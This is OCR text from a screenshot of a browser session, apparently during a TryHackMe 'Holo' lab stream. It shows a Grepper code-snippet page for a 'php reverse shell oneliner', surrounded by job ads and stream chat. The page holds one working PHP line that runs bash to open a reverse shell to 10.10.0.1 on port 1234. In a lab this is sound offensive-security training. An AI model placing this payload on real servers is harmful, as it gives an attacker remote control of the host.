 File Machine View Input Devices Help
Activities Firefox ESR May 29 01:04
TryHackMe | Holo InfoSec Streams | infosecstre sshuttle Failed to find 'ss change hotkey in linux to holo.live - Upload Gawr.png (PNG Image, 3508 http://10.200.108.31/reset_f php reverse shell oneline
https://www.codegrepper.com/code-examples/php/php+reverse+shell+oneliner 10
Grepper Follow GREPPER SEARCH WRITEUPS FAQ DOCS INSTALL GREPPER Log In Signup
SALESFORCE DAYS
June 1 - August 31 Register Today
All Languages >> PHP >> php reverse shell oneliner
Search more code snippets...
“php reverse shell oneliner” Code Answer
php reverse shell oneliner php by Plain Partridge on May 01 2021 Comment
1 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.0.1/1234 0>&1'"); ?>
2
Add a Grepper Answer
PHP answers related to “php reverse shell oneliner”
php reverse array php one line if without else php array flip
executar comando linux php php reverse string php split string by enter
php foreach reverse array reverse php php flip array
comment split une chaine de caratere en php array flip php
what is echo 1 < 2 in php show one value after point php
PHP queries related to “php reverse shell oneliner”
php reverse shell one liner php reverse shell oneliner php one line reverse shell
php one liner reverse shell php oneliner reverse shell php reverse shell 1 line
php reverse shell one line how to get a reverse shell with php one line reverse shell php one liner
php 1 liner reverse shell php reverse shell one line bash php backdoor reverse shell
one line php reverse shell php cmd reverse shell oneliner
Browse PHP Answers by Framework
Symfony Laravel Zend CodeIgniter
CakePHP Drupal Wordpress Yii
Apply to Related Jobs
Jarviscole
Lead Developer
Jarvis Cole
New York City (Remote)
$120K/yr - $160M/yr
Apply On LinkedIn
PRODIGY
Project Lead Developer
Prodigy Resources
Denver Metropolitan Area (Hybrid)
$110K/yr - $140K/yr
Apply On LinkedIn
Jobot
Lead Node Developer -
100% Remote
Jobot
Denver, CO Remote
Apply On LinkedIn
Expand
Internationally
w/ EOR
Globalization Partners
donwload hacktricks lots of reverse command on
that addon
hello, do you have a consistent streaming channel